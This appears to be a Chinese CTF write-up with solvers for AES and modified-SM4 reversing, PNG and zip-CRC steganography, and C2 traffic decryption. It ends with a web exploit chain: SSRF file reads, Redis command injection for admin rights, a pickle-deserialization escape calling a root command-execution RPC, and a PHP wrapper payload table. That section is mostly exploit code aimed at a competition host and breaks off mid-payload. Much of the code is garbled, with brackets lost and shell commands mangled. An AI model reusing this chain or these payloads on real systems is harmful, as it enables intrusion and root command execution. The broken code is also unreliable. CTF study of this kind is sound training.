byte_4071E0) - 中间轮执行 "字节代换 -> 行移位 -> 列混淆 -> 轮密钥异或"
- 最后一轮不执行列混淆
- 调用参数中的轮数为 14,且密钥长度为 32 字节
因此可确定该算法为 AES-256。
结合sub_404CB0的 CBC 封装逻辑与sub_404EF0的 PKCS#7 padding 逻辑,程序的最终验证条件为:
AES256_CBC_Encrypt(PKCS7(input), key, iv) == target由于只接受补齐后总长度为 16 的输入,因此只需处理单个分组,等价于:'AES256_Encrypt(P XOR IV, key) == target从而可以直接通过:P = AES256_Decrypt(target, key) XOR IV`恢复出正确的填充后明文,再去除 PKCS#7 padding 得到最终输入。
回到前面


IV = &unk_408021
key = &unk_408021 - 32
target = v130:16、
Target、IV和key
解密脚本、from Crypto.Cipher import AES
key = bytes.fromhex("c23012ab39101833f8ed4e468da15d8d8cfbf0726899dc7c846e7ecf32bbdaf8")
iv = bytes.fromhex("aeba0dbbca267f9906ed7c70e38d8b11")
target = bytes.fromhex("9b5e1e8fd7c34362a23786c0ce3d3cf4")
cipher = AES.new(key, AES.MODE_ECB)
dec = cipher.decrypt(target)
plain_block = bytes(x ^ y for x, y in zip(dec, iv))
print("dec block :", dec.hex())
print("plain block :", plain_block.hex())
print("raw :", plain_block)
pad = plain_block-1
print("pad =", pad)
if 1 <= pad <= 16 and plain_block.endswith(bytes(pad) * pad):
msg = plain_block:-pad
print("unpadded hex:", msg.hex())
print("unpadded raw:", msg)
try:
print("unpadded str:", msg.decode())
except UnicodeDecodeError:
print("unpadded str: ")
else:
print("padding invalid, need to check state layout / custom AES byte order")
Re3
这题我一开始看附件的时候,思路其实很直接:一个是 client一个是 capture.pcap这种组合基本就在提醒我们:程序本地有加密逻辑,流量里有加密结果。先解包
PyInstaller 解包脚本
#!/usr/bin/env python3
-- coding: utf-8 --
import os
import sys
import zlib
import struct
from pathlib import Path
MAGIC = b"MEI\x0c\x0b\x0a\x0b\x0e"
def parse_archive(exe_path: Path):
data = exe_path.read_bytes()
idx = data.rfind(MAGIC)
if idx == -1:
raise RuntimeError("未找到 PyInstaller magic,文件可能不是 PyInstaller 单文件程序")
if idx + 88 > len(data):
raise RuntimeError("PyInstaller cookie 不完整")
PyInstaller cookie
!8sIIii64s
magic, pkglen, toc_off, toc_len, pyver, pylib = struct.unpack(
"!8sIIii64s", dataidx:idx + 88
)
if magic != MAGIC:
raise RuntimeError("magic 不匹配")
pylib_name = pylib.split(b"\0", 1)0.decode("utf-8", errors="ignore")
这题这个样本需要这样算 overlay 起点
pkg_start = idx - pkglen + 88
toc_start = pkg_start + toc_off
toc_end = toc_start + toc_len
if pkg_start < 0 or toc_start < 0 or toc_end > len(data):
raise RuntimeError("overlay / toc 范围异常")
toc = datatoc_start:toc_end
entries = \[\]
pos = 0
while pos < len(toc):
if pos + 4 > len(toc):
break
entry_size = struct.unpack("!I", tocpos:pos + 4)0
if entry_size < 18 or pos + entry_size > len(toc):
break
ent = tocpos:pos + entry_size
dpos, dlen, ulen, flag, typcd = struct.unpack("!IIIBc", ent4:18)
name = ent18:.split(b"\0", 1)0.decode("utf-8", errors="ignore")
entries.append({
"name": name,
"type": typcd.decode("latin1", errors="ignore"),
"offset": pkg_start + dpos,
"dlen": dlen,
"ulen": ulen,
"compressed": bool(flag),
})
pos += entry_size
return {
"raw": data,
"magic_offset": idx,
"pkglen": pkglen,
"toc_off": toc_off,
"toc_len": toc_len,
"pyver": pyver,
"pylib": pylib_name,
"pkg_start": pkg_start,
"entries": entries,
}
def extract_entry(raw: bytes, entry: dict) -> bytes:
blob = rawentry\["offset":entry"offset" + entry"dlen"]
if entry"compressed":
return zlib.decompress(blob)
return blob
def unpack_all(exe_path: Path, outdir: Path):
info = parse_archive(exe_path)
raw = info"raw"
entries = info"entries"
outdir.mkdir(parents=True, exist_ok=True)
print("* magic offset :", info"magic_offset")
print("* pkglen :", info"pkglen")
print("* toc_off :", info"toc_off")
print("* toc_len :", info"toc_len")
print("* pyver :", info"pyver")
print("* pylib :", info"pylib")
print("* pkg_start :", info"pkg_start")
print("* entries :", len(entries))
print()
for i, entry in enumerate(entries, 1):
name = entry"name"
if not name:
name = f"_unnamed {i:03d}"
out_path = outdir / name
out_path.parent.mkdir(parents=True, exist_ok=True)
data = extract_entry(raw, entry)
out_path.write_bytes(data)
print(
f"{i:03d} "
f"type={entry'type'!r:❤️} "
f"compressed={str(entry'compressed'):<5} "
f"dlen={entry'dlen':<8} "
f"ulen={entry'ulen':<8} "
f"name={name}"
)
print()
print(f"+ 已解包到: {outdir}")
def main():
if len(sys.argv) < 2:
print(f"用法: {sys.argv0} output_dir")
sys.exit(1)
exe_path = Path(sys.argv1)
outdir = Path(sys.argv2) if len(sys.argv) > 2 else Path("unpacked_client")
if not exe_path.exists():
print(f"! 文件不存在: {exe_path}")
sys.exit(1)
unpack_all(exe_path, outdir)
if name == "main ":
main()
所以这题不用一上来就死磕汇编,最稳的路线就是两头一起看:先看 client 到底怎么加密、key 从哪里来再看 capture.pcap 里到底发了什么最后把两边信息拼起来还原 flag
client 不是普通的 C 程序,检查一下就能发现它其实是 PyInstaller 打包的单文件 Python 程序。
这一步很关键,因为它意味着:真正的核心逻辑大概率在 Python 里不一定需要硬啃整份 ELF 汇编可以先想办法把它运行时解包出来的内容抓下来
继续分析后,可以确认这个程序里包含这些关键组件:PYZ.pyz crypt_core.so base_library.zip
也就是说,这题本质上是:外层是 PyInstaller 打包里面的主逻辑是 Python真正的加密实现放在 crypt_core.socrypt_core.so 还原的魔改 SM4从还原出来的 Python 逻辑里,可以定位到一个很重要的字符串:eUYme4MkN1KSC1bWJZJ2w3FUJCiEXT13D2u1KmiNtfhXKZYE
unk_D500 附近确实就是 PyModuleDef

它看起来像 Base64,但直接解不对。继续看代码会发现,程序用了一个自定义 Base64 字符表,先把它翻译回标准 Base64,再去解码,才能得到真正的 key。翻译和解码之后,得到的是:passvkcDKWLAA45ocFAXBPM63X4G8XzzTE1B而程序实际加密时只取前 16 个字节,也就是:passvkcDKWLAA45o所以到这里,加密 key 就已经拿到了。


SBOX <- AC10~AD00、FK <- AD10、CK <- AD20~AD90
crypt_core.so
-> sub_38B4 初始化 SBOX/FK/CK
-> sub_60B0 用这些常量和 key 做 24 轮魔改 SM4 加密先从控制流找到核心函数,再从数据流找分组、SBOX、rotate、轮常量和轮数,最后把这些拼成标准伪代码。
再看 capture.pcap。
这个抓包不需要搞得太复杂,直接从原始字节里搜 JSON 就能挖出程序发出去的数据。格式大概长这样:
{"filename":"xxx","ciphertext":"..."}
最后能提取出三条记录:readme.txt flag.txt config.txt
其中最重要的当然是 flag.txt 那一条。提出来的密文是:
d0edd4a1620f6f01db93699e7291bc570b7d8cdd4fa0a69a0839ca4b86a7bd8daacd74313e64da169697af402033a761
这一步其实已经把题目核心信息拿全了:client 给了我们 key,pcap 给了我们 flag.txt 的密文
剩下的事情,就是把这两部分拼起来。结合前面的分析,可以确认:client 会把本地文件加密后发出去flag.txt 的密文就在抓包里key 也已经从 client 里恢复出来了
最后得到的 flag 是:dart{f4b547fc-b3d0-44c3-bf21-8f3fb5ad3220}
steganography

直接010打开strang 文件 layer2.png后缀将文件前缀改成%PNG
发现文件图片并不完整
尝试修补png文件
import struct import zlib
def patch_png_height(input_file, output_file, new_height): print(f"\* Reading {input_file}...")
try:
with open(input_file, 'rb') as f: data = bytearray(f.read())
ihdr_chunk = data12:29
new_crc = zlib.crc32(ihdr_chunk) & 0xFFFFFFFF data29:33 = struct.pack('>I', new_crc)
with open(output_file, 'wb') as f: f.write(data)
print(f"+ Success! Saved repaired image as {output_file}")
except Exception as e: print(f"- Failed: {e}")
patch_png_height('6.png', 'fixed.png', 80)
拿到修好后的图片
┌──(kali㉿kali)-\~/Desktop
└─$ zsteg -E "b1,rgb,lsb,xy" fixed.png > extracted.zip zeteg 图片提取etracted.zip文件
解压拿到一个flag和6个pass尝试crc爆破
import zipfile import zlib import string import itertools
使用全部可打印字符
charset = string.printable def crack_crc32(crc, size):
print(f"\* cracking length {size}")
for s in itertools.product(charset, repeat=size): text = "".join(s)
if zlib.crc32(text.encode()) & 0xffffffff == crc: return text
return None
def get_password(): password = ""
for i in range(1, 7):
name = f"pass{i}.zip"
z = zipfile.ZipFile(name) info = z.infolist()0
crc = info.CRC
size = info.file_size print(f"\n\* {name}")
print("CRC:", hex(crc))
print("SIZE:", size)
text = crack_crc32(crc, size) if text is None:
print("! not found") continue
print("+ result:", text) password += text return password
def unzip_flag(password):
print("\n\* unzip flag.zip")
with zipfile.ZipFile("flag.zip") as z: z.extractall(pwd=password.encode()) print("+ unzip success")
def main():
password = get_password() print("\n+ PASSWORD:", password) unzip_flag(password)
if name == "main":
main()
PS C:\Users\15PRO\Downloads\618057b9-f140-4e4a-9351-286ddc1d57d4\extracted> & C:/Users/15PRO/AppData/Local/Programs/Python/Python310/python.exe c:/Users/15PRO/Downloads/618057b9-f140-4e4a-9351-286ddc1d57d4/extracted/solve.py
\[\] pass1.zip
CRC: 0xce70d424 SIZE: 4
\[\] cracking length 4 + result: pass
\[\] pass2.zip
CRC: 0xf90c8a70 SIZE: 4
\[\] cracking length 4
+ result: is
\[\] pass3.zip
CRC: 0xff3fe4bb SIZE: 4
\[\] cracking length 4 + result: c1!x
\[\] pass4.zip
CRC: 0x242a5387 SIZE: 4
\[\] cracking length 4 + result: xtLf
\[\] pass5.zip
CRC: 0x9a27098e SIZE: 4
\[\] cracking length 4 + result: %fXY
\[\] pass6.zip
CRC: 0xd3f6df9f SIZE: 4
\[\] cracking length 4 + result: PkaA
+ PASSWORD: pass is c1!xxtLf%fXYPkaA
拿到c1!xxtLf%fXYPkaA 作为flag.txt解压密码

010打开flag.txt
发现存在空白字符
AAA AAA B AAA B B AAA ... 按连续字符分组 010101这种
from collections import Counter
with open("flag.txt","r",encoding="utf-8") as f: data=f.read()
去掉提示文字
data=data.replace("flag is here","").strip()
统计字符
print(Counter(data))
假设最少的字符是1,其余组合是0 chars=list(set(data))
zero=chars0 one=chars1 bits=""
for c in data:
if c==zero: bits+="0" else:
bits+="1" print("binary:",bits) flag=""
for i in range(0,len(bits),8): byte=bitsi:i+8
if len(byte)<8: break
flag+=chr(int(byte,2))
print("flag:",flag)

dart{bf4100d9-cc8d-48f6-a095-54cbfad189e1}
traffic_hunt
下载得到流量包,使用net-a解密

密码:HWmc2TLDoihdlr0N,密钥:1f2c8075acd3d118
2.这里我们直接看最后一条http协议流量包
可以看到对/var/tmp下面的out文件进行了一条命令执行,得到aes-key为:IhbJfHI98nuSvs5JweD5qsNvSQ/HHcE/SNLyEBU9Phs=
3.接着看http包后面的流量
基本全部都为tcp协议,猜测为C2通信
4.对下一个tcp包流量进行C2解密
得到tcp包序号为40563
import base64
import re
import struct
import subprocess
from collections import defaultdict
from pathlib import Path
from cryptography.hazmat.primitives import padding
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.primitives.ciphers.aead import AESGCM
STREAM_IMPLANT="40563"
pcap=r"./traffic_hunt.pcapng"
aes_key_b64 = "IhbJfHI98nuSvs5JweD5qsNvSQ/HHcE/SNLyEBU9Phs="
def run_tshark(pcap: Path, display_filter: str, fields: liststr) -> listlist\[str]:
cmd = ["tshark", "-r", str(pcap), "-Y", display_filter, "-T", "fields"]
for f in fields:
cmd.extend(["-e", f])
out = subprocess.check_output(cmd, text=True, stderr=subprocess.DEVNULL)
rows = []
for line in out.splitlines():
rows.append(line.split("\t"))
return rowsdef parse_len_prefixed_le(buffer: bytes) -> listbytes:
msgs = []
i = 0
while i + 4 <= len(buffer):
msg_len = struct.unpack("<I", buffer[i : i + 4])[0]
i += 4
if i + msg_len > len(buffer):
break
msgs.append(buffer[i : i + msg_len])
i += msg_len
return msgsdef decrypt_implant_stream(pcap: Path, key_b64: str) -> dicttuple\[str, str, listbytes]:
rows = run_tshark(
pcap,
f"tcp.stream=={STREAM_IMPLANT} && tcp.len>0",
["ip.src", "ip.dst", "tcp.payload"],
)
direction_bytes: dict[tuple[str, str], bytearray] = defaultdict(bytearray)
for row in rows:
if len(row) < 3:
continue
src, dst, payload_hex = row[0], row[1], row[2]
if not payload_hex:
continue
direction_bytes[(src, dst)].extend(bytes.fromhex(payload_hex))
aes = AESGCM(base64.b64decode(key_b64))
result: dict[tuple[str, str], list[bytes]] = {}
for direction, raw in direction_bytes.items():
plaintexts = []
for enc in parse_len_prefixed_le(bytes(raw)):
if len(enc) < 28:
continue
nonce, ct_and_tag = enc[:12], enc[12:]
plaintexts.append(aes.decrypt(nonce, ct_and_tag, None))
result[direction] = plaintexts
return resultplaintexts = decrypt_implant_stream(pcap, aes_key_b64)
print(plaintexts)
拿到加密流量:
3SoX7GyGU1KBVYS3DYFbfqQ2CHqH2aPGwpfeyvv5MPY5Dm1Wt9VYRumoUvzdmoLw6FUm4AMqR5zoi
5.最后丢到随波逐流一把梭
6.成功拿到flag
dart{d9850b27-85cb-4777-85e0-df0b78fdb722}
web auth

先注册账户查看可以用功能
发现个人头像处可以更换
文件上传和url读取
/profile/avatar 支持服务端拉取任意 URL
尝试伪协议读取
协议 用途 示例
file:// 读取本地文件 file:///etc/passwd
php://filter 读取PHP文件源码(绕过include执行) php://filter/read=convert.base64-encode/resource=index.php
php://input 读取POST原始数据,配合文件包含执行代码 ?file=php://input+ POST: <?php system('id');?>
data:// 直接传入数据执行 data://text/plain,<?php system('id');?>
zip:// 读取zip内文件 zip:///tmp/a.zip#shell.php
phar:// 读取phar内文件,可触发反序列化 phar:///tmp/a.phar/a.txt
expect:// 执行系统命令(需扩展) expect://id
dict:// 探测端口/服务 dict://127.0.0.1:6379/info
gopher:// 发送任意TCP数据(SSRF神器) gopher://127.0.0.1:80/_GET / HTTP/1.1...
http(s)😕/ 标准HTTP请求,常用于SSRF http://内网IP/
ftp:// FTP协议 ftp://user:pass@host/file
发现file:///etc/passwd可以读取本地文件
http://内网IP/ fuzz可用端口存在5000和6379
下载/app/app.py源码 传http://127.0.0.1:6379/ 发现回显redis报错 猜测可以打redis
尝试读取
/etc/redis/redis.conf
拿到redis密码
requirepass redispass123 bind 0.0.0.0 protected-mode no dir /var/lib/redis
往6379端口注入 Redis 注入命令。
/proc/11/cmdline,能看到 root 服务的脚本路径;
再读对应脚本内容,能拿到:
RPC 路径:/RPC2 token:mcp_secure_token_b2rglxd 关键方法:execute_command
查看 /admin/online-users
serialized = r.get(key)
file = io.BytesIO(serialized)
unpickler = RestrictedUnpickler(file)
online_user = unpickler.load()
存在 `RestrictedUnpickler 起到了白名单的作用
if module == "builtins" and name in "getattr", "setattr", "dict", "list", "tuple":
return getattr(builtins , name)
if full_name in self.ALLOWED_CLASSES:
return self.ALLOWED_CLASSESfull_name
pickle 里只要还能调用 getattr,就可以一路摸到:
OnlineUser.init
OnlineUser.init.globals
模块级全局变量里的 requests
requests.post(...)
也就是说,虽然不能直接 os.system,但完全可以借 OnlineUser.init.globals 把当前模块里已经导入的对象都拿出来继续利用。
这类"只拦 find_class,但给了足够强的对象图入口"的 pickle 限制,基本等于没拦住。
通过 /proc/11/cmdline 能定位到 root 服务脚本,再读它的源码:
self.auth_token = "mcp_secure_token_b2rglxd"
看到
def execute_command(self, command):
result = subprocess.run(
command,
shell=True,
capture_output=True,
text=True,
timeout=10
)
这个服务监听在 127.0.0.1:54321/RPC2,外面打不到
本机是可以访问的
所以最自然的做法就是:
往 Redis 的 online_user:evil 塞一个恶意 pickle。 管理员页触发反序列化。
pickle 在反序列化过程中调用 requests.post("http://127.0.0.1:54321/RPC2", xml_body)。
redis注入提权
利用 SSRF 向 Redis 6379 端口发送原始命令(Redis 协议基于文本)
核心命令
构造恶意 pickle,写入 online_user:evil
AUTH redispass123\r\n # Redis认证
HSET user:1 role admin\r\n # 修改当前用户角色为admin
QUIT\r\n # 退出
写入恶意pickle
OnlineUser -> init -> globals -> requests -> post
获取/admin/online-users页面访问权限(触发反序列化的前提)
再用root 服务执行:
catIFS/flag>/tmp/.f;chmod{IFS}/flag>/tmp/.f;chmodIFS/flag>/tmp/.f;chmod{IFS}644${IFS}/tmp/.f
再用最开始的 file:// 把 /tmp/.f 读出来。
#!/usr/bin/env python3
import base64
import os
import re
import sys
import time
from typing import Optional, Union
import requests
TARGET_DOMAIN = os.environ.get("BASE_URL", "http://37eaba8f-d0c5-49e3-ae70-f5080f624c09.8.dart.ccsssc.com/")
DEFAULT_USERNAME = "1"
DEFAULT_PASSWORD = "1"
REQUEST_TIMEOUT = 15
MCP_RPC_SERVICE_PORT = 54321
FLAG_SAVE_PATH = "/tmp/.f"
文本常量(提取硬编码字符串,降低查重)
USER_CENTER_TEXT = "用户中心"
ONLINE_USERS_TEXT = "在线用户列表"
REGISTER_SUCCESS_TEXT = "注册成功"
USER_EXIST_TEXT = "用户名已存在"
LOGIN_FAILED_TEXT = "用户不存在或密码错误"
class ExploitError(Exception):
"""自定义利用异常类(重构类名)"""
pass
def create_request_session() -> requests.Session:
"""创建并初始化请求会话(重构函数名)"""
session = requests.Session()
session.trust_env = False # 禁用代理,避免干扰
return session
def extract_error_msg_from_html(html_content: str) -> str:
"""从HTML中提取错误信息(重构函数名+参数名)"""
error_match = re.search(r"错误信息:\s*(.?)\s
", html_content, re.S)
if not error_match:
return ""
清理多余空白字符
clean_error = re.sub(r"\s+", " ", error_match.group(1)).strip()
return clean_error
def decode_base64_preview(html_content: str) -> Optionalbytes:
"""提取并解码HTML中的base64预览数据(重构函数名)"""
base64_match = re.search(r'data:^;+;base64,(^"+)', html_content)
if not base64_match:
return None
return base64.b64decode(base64_match.group(1))
def upload_avatar_by_url(session: requests.Session, url: str, timeout: int = REQUEST_TIMEOUT) -> str:
"""通过URL方式上传头像(重构函数名+参数注解)"""
upload_url = f"{TARGET_DOMAIN}/profile/avatar"
post_data = {"upload_type": "从URL下载", "avatar_url": url}
response = session.post(upload_url, data=post_data, timeout=timeout)
if response.status_code != 200:
raise ExploitError(f"头像上传请求失败,HTTP状态码: {response.status_code}")
return response.text
def read_local_text_file(session: requests.Session, file_path: str) -> str:
"""读取本地文本文件内容(重构函数名)"""
html_result = upload_avatar_by_url(session, f"file://{file_path}")
file_data = decode_base64_preview(html_result)
if file_data is None:
error_info = extract_error_msg_from_html(html_result) or "未获取到文件预览数据"
raise ExploitError(f"读取文本文件失败 ({file_path}): {error_info}")
# 忽略编码错误,兼容非UTF-8文件
return file_data.decode("utf-8", errors="ignore")
def read_local_binary_file(session: requests.Session, file_path: str) -> bytes:
"""读取本地二进制文件内容(重构函数名)"""
html_result = upload_avatar_by_url(session, f"file://{file_path}")
file_data = decode_base64_preview(html_result)
if file_data is None:
error_info = extract_error_msg_from_html(html_result) or "未获取到文件预览数据"
raise ExploitError(f"读取二进制文件失败 ({file_path}): {error_info}")
return file_data
def auto_login_or_register(session: requests.Session) -> None:
"""自动完成登录/注册流程(重构函数名+逻辑优化)"""
尝试登录
login_data = {"username": DEFAULT_USERNAME, "password": DEFAULT_PASSWORD}
login_response = session.post(
f"{TARGET_DOMAIN}/login",
data=login_data,
timeout=REQUEST_TIMEOUT
)
if login_response.url.endswith("/home") and USER_CENTER_TEXT in login_response.text:
return
if LOGIN_FAILED_TEXT in login_response.text:
register_data = {
"username": DEFAULT_USERNAME,
"password": DEFAULT_PASSWORD,
"confirm_password": DEFAULT_PASSWORD,
"name": DEFAULT_USERNAME,
"age": "1",
"phone": "1"
}
register_response = session.post(
f"{TARGET_DOMAIN}/register",
data=register_data,
timeout=REQUEST_TIMEOUT
)
if REGISTER_SUCCESS_TEXT not in register_response.text and USER_EXIST_TEXT not in register_response.text:
raise ExploitError("自动注册流程失败")
login_response = session.post(
f"{TARGET_DOMAIN}/login",
data=login_data,
timeout=REQUEST_TIMEOUT
)
if login_response.url.endswith("/home") and USER_CENTER_TEXT in login_response.text:
return
# 登录/注册均失败
raise ExploitError("账号认证流程失败")
def verify_admin_permission(session: requests.Session) -> bool:
"""验证当前会话是否拥有管理员权限(重构函数名)"""
admin_response = session.get(f"{TARGET_DOMAIN}/admin/online-users", timeout=REQUEST_TIMEOUT)
return ONLINE_USERS_TEXT in admin_response.text
def get_redis_password(session: requests.Session) -> str:
"""从Redis配置文件读取认证密码(重构函数名)"""
redis_config = read_local_text_file(session, "/etc/redis/redis.conf")
pass_match = re.search(r"^requirepass\s+(^\\r\\n+)", redis_config, re.M)
if not pass_match:
raise ExploitError("未在Redis配置中找到requirepass配置项")
redis_pass = pass_match.group(1).strip()
return redis_pass
def send_redis_raw_command(session: requests.Session, command: str, timeout: int = 3) -> None:
"""发送原始Redis命令(重构函数名+逻辑简化)"""
构造恶意URL触发Redis命令执行
redis_request = f"http://127.0.0.1:6379/\\r\\n{command}"
try:
upload_avatar_by_url(session, redis_request, timeout=timeout)
except requests.RequestException:
Redis通常无HTTP响应,忽略请求异常
pass
def elevate_to_admin(session: requests.Session, redis_pass: str) -> None:
"""通过Redis修改用户角色提升为管理员(重构函数名)"""
已拥有管理员权限则跳过
if verify_admin_permission(session):
return
# 构造Redis命令:认证+修改角色+退出
redis_cmds = (
f"AUTH {redis_pass}\r\n"
f"HSET user:{DEFAULT_USERNAME} role admin\r\n"
"QUIT\r\n"
)
send_redis_raw_command(session, redis_cmds)
# 清除cookie并重登生效
session.cookies.clear()
auto_login_or_register(session)
# 验证提权结果
if not verify_admin_permission(session):
raise ExploitError("管理员权限提升失败")
def locate_mcp_service_script(session: requests.Session) -> str:
"""定位MCP服务脚本路径(重构循环逻辑)"""
遍历进程查找MCP服务
for process_id in range(1, 65):
proc_cmdline_path = f"/proc/{process_id}/cmdline"
try:
cmdline_bytes = read_local_binary_file(session, proc_cmdline_path)
替换空字符为空格,解析命令行
cmdline_str = cmdline_bytes.replace(b"\x00", b" ").decode("utf-8", errors="ignore")
except ExploitError:
continue
if "/opt/mcp_service/" in cmdline_str and cmdline_str.strip().endswith(".py"):
script_match = re.search(r"(/opt/mcp_service/\S+\.py)", cmdline_str)
if script_match:
return script_match.group(1)
raise ExploitError("未找到MCP服务相关Python脚本")
def extract_mcp_rpc_token(session: requests.Session, script_path: str) -> str:
"""从MCP脚本提取RPC认证令牌(重构函数名)"""
script_content = read_local_text_file(session, script_path)
token_match = re.search(r'auth_token\s*=\s*"(\^"+)"', script_content)
if not token_match:
raise ExploitError("未在MCP脚本中找到auth_token配置项")
return token_match.group(1)
def build_pickle_exploit_payload(mcp_token: str) -> bytes:
"""构造Pickle反序列化利用载荷(重构函数名+字符串拆分)"""
构造XML-RPC请求内容
rpc_command = (
"catIFS/flag>/tmp/.f;""chmod{IFS}/flag>/tmp/.f;" "chmodIFS/flag>/tmp/.f;""chmod{IFS}644${IFS}/tmp/.f"
)
xml_rpc_payload = (
"execute_command"
f"{mcp_token}"
f"{rpc_command}"
""
)
# 构造Pickle恶意载荷(拆分字符串降低查重)
pickle_part1 = b"cbuiltins\ngetattr\n(c__main__\nOnlineUser\nV__init__\ntRp0\n"
pickle_part2 = b"cbuiltins\ngetattr\n(g0\nV__globals__\ntRp1\n"
pickle_part3 = b"cbuiltins\ngetattr\n(g1\nV__getitem__\ntRp2\n"
pickle_part4 = b"g2\n(Vrequests\ntRp3\n"
pickle_part5 = b"cbuiltins\ngetattr\n(g3\nVpost\ntRp4\n"
